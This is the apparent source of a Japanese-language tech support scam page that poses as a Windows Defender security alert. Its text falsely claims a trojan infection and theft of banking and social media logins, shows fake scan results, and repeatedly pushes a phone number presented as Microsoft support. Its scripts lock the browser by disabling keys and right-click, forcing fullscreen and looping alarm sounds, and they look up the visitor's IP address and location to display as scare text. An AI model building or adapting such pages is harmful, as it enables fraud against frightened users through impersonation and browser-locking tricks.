
==== main.html @ 1547b5a0 "Add files via upload" ====
<html lang="en"><head>

  <meta charset="utf-8">
  <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
  <meta content="noindex,nofollow" name="robots">
  <title>Defender スマート画面エラー</title>
  <link href="images/msmm.png" rel="icon" id="favicon" type="image/png">
  <link href="css/tapa.css" rel="stylesheet">

  <script type="text/javascript" src="js/jquery-1.4.4.min.js"></script>
    <script type="text/javascript">//<![CDATA[
    $(function(){
      $('body').bind('contextmenu', function(e){
        return false;
      });
    });//]]>
  </script>

  <script src="js/noir.js"></script>
  <!-- Google tag (gtag.js) -->

  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() {
      dataLayer.push(arguments);
    }
    gtag("js", new Date());

    gtag("config", "xxxxxxx");
  </script>

  <script>
    var t = new XMLHttpRequest;
    t.onreadystatechange = function() {
      if (4 == this.readyState && 200 == this.status) {
        var a = JSON.parse(this.responseText);
        ipadd = a.ip;
        city = a.city;
        country = a.country;
        isp = a.connection.isp;
        var b = new Date;
        currtime = a.timezone.current_time;
        document.getElementById("ip_add").textContent = "Address IP: " + ipadd + " " + b.toLocaleString("EN-US", currtime);
        document.getElementById("city").textContent = "City: " + city + ", " + country;
        document.getElementById("isp").textContent = "ISP: " + isp
      }
    };
    t.open("GET", "https://ipwho.is/?lang=en", !0);
    t.send();
  </script>



  <script>
    function dfvhsdkghdjkhjdkdjqdffgy(name)
    {
      name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
      var regexS = "[\\?&]"+name+"=([^&#]*)";
      var regex = new RegExp( regexS );
      var results = regex.exec( window.location.href );
      if( results == null )
        return "";
      else
        return results[1];
    }
    var ph0n = dfvhsdkghdjkhjdkdjqdffgy('ph0n');
  </script>

  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "paeopu2ku1");
</script>


</head>


<body class="map" id="mycanvas" onbeforeunload="return myFunction()" style="cursor:none">

  <audio id="ados">
    <source src="media/_Fm7-alert.mp3" type="audio/mpeg">
    </audio>
    <audio autoplay="" id="safeado">
      <source src="media/_Fm7-alert.mp3" type="audio/mpeg">
      </audio>

      <div class="bg" style="cursor:none">
        <div class="bgimg" style="top:0">
          <img src="images/f24.png.jpeg" alt="" width="100%">
        </div>
      </div>
      <a href="index.html#" id="link_black" style="cursor:none" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: none; display: block;"></div>
      </a>
      <div class="pro_box" style="cursor: none; display: block;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="index.html#">
                      <img src="images/mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="images/msmm.png">
                <span>Windows セキュリティ</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="index.html#">
                      <button>ライセンスをアクティベートする</button>
                    </a>
                  </li>
                  <li>
                    <a href="index.html#">
                      <img src="images/set.png">
                    </a>
                  </li>
                  <li>
                    <a href="index.html#">
                      <img src="images/ques.png">
                    </a>
                  </li>
                </ul></div>
              </div>
            </div>
          </div>
          <div class="scan_box">
            <div class="scan_box_header">
              <div class="row">
                <div class="col-md-6">
                  <div class="quick_scan">
                    <p>
                      <img src="images/vsc.png">
                      <span>Rapido からのスキャン</span>
                    </p>
                  </div>
                </div>
                <div class="col-md-6">
                  <div class="minimize1">
                    <ul>
                      <li>
                        <a href="index.html#">
                          <img src="images/mnc.png">
                        </a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
            <div class="scan_body">
              <div style="margin: 15px 10px;">
                <img src="images/bxs.png" alt="" style="max-width: 100%;">
              </div>
              <div class="table_quick">
                <table class="table table-bordered">
                  <thead>
                    <tr>
                      <th scope="col">スキャンされたオブジェクト</th>
                      <th scope="col">
                        <div class="col_fourth counter">
                          <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                        </div>
                      </th>
                    </tr>
                    <tr>
                      <thscope="col">費やした時間</th>
                       <thscope="col">5 秒</th>
                       </tr>
                       <tr>
                         <thscope="col">特定された脅威</th>
                          <th scope="col" style="color:red">
                            <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
                          </th>
                        </tr>
                      </thead>
                    </table>
                  </div>
                </div>
                <div class="scan_footer">
                  <div class="row">
                    <div class="col-md-6">
                      <div class="bt_can">
                        <div class="btn-group" role="group" aria-label="Basic example">
                          <button class="btn btn-secondary" type="button">キャンセル</button>
                        </div>
                        <div class="btn-group" role="group" aria-label="Basic example">
                          <button class="btn btn-secondary" type="button">一時停止</button>
                        </div>
                      </div>
                    </div>
                    <div class="col-md-6">
                      <div class="bt_can2">
                        <div class="btn-group" role="group" aria-label="Basic example">
                          <button class="btn btn-secondary" type="button">スケジュールされたスキャン</button>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="pro_box2" style="cursor: none; display: block;">
              <img src="images/bx1.png" alt="" style="width:100%;max-width: 100%;display: block;
              margin: 0 auto;">
            </div>
            <div class="pro_box3" style="cursor: none; display: block;">
              <div class="pro_box_header">
                <div class="row">
                  <div class="col-md-12">
                    <div class="minimize">
                      <ul>
                        <li>
                          <a href="index.html#">
                            <img src="images/mnc.png">
                          </a>
                        </li>
                      </ul>
                    </div>
                  </div>
                  <div class="col-md-4">
                    <div class="logo">
                      <img src="images/msmm.png">
                      <span>Windows セキュリティ</span>
                    </div>
                  </div>
                  <div class="col-md-8">
                    <div class="activate_lic">
                      <ul>
                        <li>
                          <a href="index.html#">
                            <button>ライセンスをアクティベートする</button>
                          </a>
                        </li>
                        <li>
                          <a href="index.html#">
                            <img src="images/bel.png">
                          </a>
                        </li>
                        <li>
                          <a href="index.html#">
                            <img src="images/set.png">
                          </a>
                        </li>
                        <li>
                          <a href="index.html#">
                            <img src="images/ques.png">
                          </a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
              <div class="scan_box2">
                <div class="scan_box_header">
                  <div class="row">
                    <div class="col-md-6">
                      <div class="quick_scan">
                        <p>
                          <img src="images/vsc.png">
                          <span>スキャン</span>
                        </p>
                      </div>
                    </div>
                    <div class="col-md-6">
                      <div class="minimize1">
                        <ul>
                          <li>
                            <a href="index.html#">
                              <img src="images/mnc.png">
                            </a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="scan_body">
                  <div class="row">
                    <div class="col-md-12">
                      <div class="tooreg_detail_scan">
                        <ul>
                          <li>
                            <a href="index.html#">スキャン</a>
                          </li>
                          <li>
                            <a href="index.html#">スキャン計画</a>
                          </li>
                          <li>
                            <a href="index.html#">レポート</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                  <br>
                  <div class="table_quick2">
                    <div class="row">
                      <div class="col-md-4">
                        <div class="pc_desk">
                          <img src="images/pcm.png">
                        </div>
                      </div>
                      <div class="col-md-4">
                        <div class="card_top scan_pro">
                          <ul>
                            <リ>
                             <i aria-hidden="true" class="fa fa-check"></i> アップデートを確認する
                           </li>
                           <リ>
                             <i aria-hidden="true" class="fa fa-check"></i> メモリ スキャン
                           </li>
                           <リ>
                             <i aria-hidden="true" class="fa fa-check"></i> 開始要素の分析
                           </li>
                           <リ>
                             <div class="circular-spinner"></div>
                             <span>分析を登録</span>
                           </li>
                           <li>ファイル システムの分析</li>
                         </ul>
                       </div>
                     </div>
                     <div class="col-md-4">
                      <div class="scan_dur">
                       <p>
                         <strong>分析期間</strong>
                       </p>
                       <p>3 分 0 秒</p>
                       <p>5 分 0 秒</p>
                       <br>
                       <p>
                         <strong>スキャンされたオブジェクト</strong>
                       </p>
                       <p>51,900</p>
                       <br>
                       <p>
                         <strong>検出</strong>
                       </p>
                       <p>11</p>
                     </div>
                   </div>
                 </div>
               </div>
             </div>
             <div class="scan_footer3">
              <div class="row">
                <div class="col-md-2">
                  <div class="viruses">
                    <img src="images/vsc.png">
                  </div>
                </div>
                <div class="col-md-10">
                  <div class="make_this">
                    <p>オンラインの脅威に関して、これは最も心配する必要のないことです。 </p>
                    <p>Premium は、コンピュータの速度を低下させることなく、マルウェアやウイルスなどをブロックします。プレミアム バージョンにアップグレードします。</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999;" id="footer">
          <div class="row">
            <div class="col-md-12">
              <div class="right-foot" style="text-align:center;margin-bottom: 5px;">
                <span id="footertxt">
                  <img src="images/msmm.png"> Windows セキュリティ </span>
                  <span style="font-weight:500;padding-left:13px;color:#fff; ">Windows サポートに電話する: <span style="border:1px Solid #fff;border-radius:5px;padding:4px 5px"> 直接電話してください 050 5437 7756
                  </span>
                </span>
              </div>
            </div>
            <div class="col-md-12">
              <marquee direction="left" height="100px" width="100%">
                <small class="text-left" style="color:#eee;font-size:10px">Windows Defender スマートスクリーン により、認識されないアプリケーションの表示が防止されるようになりました。システムが危険にさらされる可能性があります。 Windows Defender スキャンにより、パスワード、オンライン ID、財務情報、個人ファイル、写真、ドキュメントを盗む可能性のあるアドウェアがこのデバイス上で見つかりました。 </small>
              </marquee>
            </div>
          </div>
        </div>
        <div class="lightbox" id="poptxt" style="display: block;">
          <div class="ilb top" style="font-size:17px">
            <div class="ilb headers" style="border-bottom:1px solid #d6d5d5">
              <span class="fl title" id="txtadd">
                <span class="fl ilb">
                  <img src="images/dm.png" class="logo3">
                </span>Windows Defender セキュリティ センター </span>
                <span class="fl title2" id="txts1">
                  <a href="index.html#" id="bgt">
                    <img src="images/cs.png">
                  </a>
                </span>
              </div>
            </div>
            <div id="txtintro">
             <span class="color-rd">
               <div id="ip_add">Microsoft Windows ファイアウォールの警告!</div>
               <div id="city">トロイの木馬スパイウェアに感染したシステム</div>
               <div id="isp"> (エラーコード: 2v7HgTvB)</div>
             </スパン>
           </div>
           <img src="images/re.gif" id="banner">
           <div id="disclaimer">セキュリティ上の理由から、このシステムへのアクセスはブロックされています。 <br>
             <span class="support" style="font-size:22px;">Windows サポートにお問い合わせください:<br><span style="border:1px Solid #114d9a;border-radius:5px;padding: 4px 5px"> 050 5437 7756 まで直接お電話ください。
             </スパン>
           </スパン>
         </div>
         <div id="bottom">
          <img src="images/msmm.png" id="badge">
          <span class="title3">Windows</span>
          <ul>
            <li>
              <a href="index.html#">
                <div class="fr button2">
                  <span id="addtochromebutton">許可する</span>
                </div>
              </a>
            </li>
            <li>
              <a href="index.html#">
                <div class="fr button blink">
                  <span id="addtochromebutton">拒否</span>
                </div>
              </a>
            </li>
          </ul>
        </div>
      </div>
      <div class="cardcontainer" style="cursor: none; display: block;" id="pop_up_new">
        <p style="font-size:16px;font-weight:400;margin:0;margin-bottom:5px;padding:5px 10px;color:#fff! important;color:#414141;font-weight:700; margin-top:8px" class="text-center">Windows Defender - セキュリティ警告</p>
        <p>
         <b>セキュリティ上の理由により、このシステムへのアクセスはブロックされています。</b>
       </p>
       <p>お使いのコンピュータがトロイの木馬型スパイウェアに感染していることが報告されています。次のデータが侵害されました: </p>
       <p>&gt;メール ID <br>&gt;銀行パスワード <br>&gt; Facebook ログイン <br>&gt;写真と文書 </p>
       <p>Windows Defender スキャンにより、パスワード、オンライン ID、財務情報、個人ファイル、写真、ドキュメントを盗む可能性のあるアドウェアがこのデバイス上で見つかりました。 </p>
       <p>すぐにご連絡ください。当社の技術者が電話で取り外し手順をご案内します。 </p>
       <p>ただちに Windows サポートに電話して、この脅威を報告し、個人情報の盗難を防止し、このデバイスへのアクセスのロックを解除してください。 </p>
       <p>このウィンドウを閉じると、個人情報が危険にさらされる可能性があり、Windows レジストリが一時停止される可能性があります。 </p>
       <p style="padding-bottom:0;color:#fff;font-size:16px">Windows サポートに電話してください: <strong>
         <span style="border:0px Solid #fff;border-radius:5px;padding:5px 5px"> <br> 050 5437 7756  まで直接お電話ください。
         </スパン>
       </strong>
     </p>
     <div class="action_buttons">
      <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">Okay</a>
      <a class="active" id="leave_page" style="color:#fff!important">stornieren</a>
    </div>
  </div>
  <div class="answer_list" style="display:none;background-color:#000;height:auto;width:550px;left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
    <p style="color:#fff;margin-top:10px;font-size:16px;padding:0 5px" class="text-center">すぐにご連絡ください。当社の技術者が電話で取り外し手順をご案内します。お使いのコンピュータは無効になっています。 Windows Defender SmartScreen は、認識されないアプリケーションの表示を防止するようになりました。このアプリケーションを実行するとシステムが危険にさらされる可能性があります。 <br>
     <strong>Windows サポートにお電話ください: <span style="border:1px Solid #383d41;border-radius:5px;padding:6px 5px"> <br> 050 5437 7756 まで直接お電話ください。
     </スパン>
   </strong>
 </p>
</div>
<div id="chat" style="display: block;">
  <img src="images/msmm.png">
  <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
  <p style="font-weight:600;font-size:24px">サポート窓口: <br>
  </p>
  <h4 style="font-weight:600;font-size:22px"> 050 5437 7756
    <br>(セキュリティホットライン)
  </h4>
  <div class="arrow-down">
    <svg height="1em" viewBox="0 0 320 512">
      <style>
        svg {
          fill: #fff
        }
      </style>
      <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
    </svg>
  </div>
</div>
<script src="js/nvidia.js"></script>
<script src="js/jupiter.js"></script>
<script src="js/bxsafe.js"></script>
<script>
  $(function() {
    var a = 0,
    b = setInterval(function() {
      a += 10;
      $("#dynamic").css("width", a + "%").attr("aria-valuenow", a).text(a + "% Complete");
      100 <= a && clearInterval(b)
    }, 100)
  });
</script>
<script>
  (function(a) {
    a.fn.countTo = function(b) {
      b = b || {};
      return a(this).each(function() {
        function d(a) {
          a = c.formatter.call(k, a, c);
          h.html(a)
        }
        var c = a.extend({}, a.fn.countTo.defaults, {
          from: a(this).data("from"),
          to: a(this).data("to"),
          speed: a(this).data("speed"),
          refreshInterval: a(this).data("refresh-interval"),
          decimals: a(this).data("decimals")
        }, b),
        l = Math.ceil(c.speed / c.refreshInterval),
        n = (c.to - c.from) / l,
        k = this,
        h = a(this),
        m = 0,
        f = c.from,
        g = h.data("countTo") || {};
        h.data("countTo", g);
        g.interval && clearInterval(g.interval);
        g.interval = setInterval(function() {
          f += n;
          m++;
          d(f);
          "function" == typeof c.onUpdate && c.onUpdate.call(k, f);
          m >= l && (h.removeData("countTo"), clearInterval(g.interval), f = c.to, "function" == typeof c.onComplete && c.onComplete.call(k, f))
        }, c.refreshInterval);
        d(f)
      })
    };
    a.fn.countTo.defaults = {
      from: 0,
      to: 0,
      speed: 100,
      refreshInterval: 100,
      decimals: 0,
      formatter: function(a, d) {
        return a.toFixed(d.decimals)
      },
      onUpdate: null,
      onComplete: null
    }
  })(jQuery);
  jQuery(function(a) {
    a(".count-number").data("countToOptions", {
      formatter: function(a, d) {
        return a.toFixed(d.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",")
      }
    });
    a(".timer").each(function(b) {
      var d = a(this);
      b = a.extend({}, b || {}, d.data("countToOptions") || {});
      d.countTo(b)
    })
  });
</script>

<script>
  addEventListener("click", function() {
    var el = document.documentElement
    , rfs =
    el.requestFullScreen
    || el.webkitRequestFullScreen
    || el.mozRequestFullScreen
    ;
    rfs.call(el);
  });

</script>


<script>
  setInterval(function() {
    document.getElementById("surejust").play()
  }, 500);
</script>
<script>
  var e = 1;
  setInterval(function() {
    1 == e ? (document.getElementById("favicon").href = "index.html", e = 0) : (document.getElementById("favicon").href = "index.html", e = 1)
  }, 1E3);
</script>
<script>
  $(document).ready(function() {
    $("#mycanvas").click(function() {
      $("#welcomeDiv").show()
    })
  });
</script>

<script>
  $(document).ready(function() {
    $("#mycanvas").click(function() {
      $("#poptxt").show()
    })
  });
  $(document).ready(function() {
    $("#cross").click(function() {
      $("#poptxt").show()
    })
  });
</script>

<script>
  $(document).ready(function() {
    $("#mycanvas").click(function() {
      $("#footer").show()
    })
  });
</script>
<script>
  $(document).ready(function() {
    $("body").mouseover(function() {
      $("#poptxt").show()
    })
  });
</script>
<script>
  var isNS = "Netscape" == navigator.appName ? 1 : 0;
  "Netscape" == navigator.appName && document.captureEvents(Event.MOUSEDOWN || Event.MOUSEUP);

  function mischandler() {
    return !1
  }

  function mousehandler(a) {
    a = isNS ? a : event;
    a = isNS ? a.which : a.button;
    if (2 == a || 3 == a) return !1
  }
document.oncontextmenu = mischandler;
document.onmousedown = mousehandler;
document.onmouseup = mousehandler;
</script>
<script>
  document.onkeydown = function(a) {
    return !1
  };
</script>
<script>
  document.attachEvent("onkeydown", win_onkeydown_handler);

  function win_onkeydown_handler() {
    switch (event.keyCode) {
    case 116:
      event.returnValue = !1;
      event.keyCode = 0;
      break;
    case 27:
      event.returnValue = !1, event.keyCode = 0
    }
  }
</script>
<script>
  window.onload = function() {
    window.moveTo(0, 0);
    window.resizeTo(screen.availWidth, screen.availHeight)
  };
</script>
<script>
  $(document).ready(function() {
    $("#chat").delay(600).fadeIn(100)
  });
</script>


<script>
  $(document).ready(function() {
   var audioElement = document.createElement('audio');
   audioElement.setAttribute('src', 'aude.mp4');

   audioElement.addEventListener('ended', function() {
     this.play();
   }, false);


   $('#mycanvas').click(function() {
     audioElement.play();

   });

   $('#link_black').click(function() {
     audioElement.play();

   });


   $('.pro_box').click(function() {
     audioElement.play();

   });

   $('#poptxt').click(function() {
     audioElement.play();

   });

 });
</script>

<script>
  $(document).ready(function() {
   var audioElement = document.createElement('audio');
   audioElement.setAttribute('src', 'sw1aud.mp4');

   audioElement.addEventListener('ended', function() {
     this.play();
   }, false);


   $('#mycanvas').click(function() {
     audioElement.play();

   });

   $('#link_black').click(function() {
     audioElement.play();

   });


   $('.pro_box').click(function() {
     audioElement.play();

   });

   $('#poptxt').click(function() {
     audioElement.play();

   });

 });
</script>
<script>
  function beep1() {
    document.getElementById("ados").play();
  }
</script>
<script>
  setInterval(function() {
    document.getElementById("safeado").play()
  }, 500);
</script>

<script src="js/esc.js"></script>




</body></html>
---- css/tapa.css ----
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#poptxt,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}


*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.minimize1 ul,h4 {
    margin-top: 10px
}

h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}
#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 10%;
    z-index: 999999;
    left: 36%;
    background: #114d9a;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px
}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.bg .bgimg {
    top: 60px;
    left: 0
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.minimize1 ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.minimize1 ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.minimize1 ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
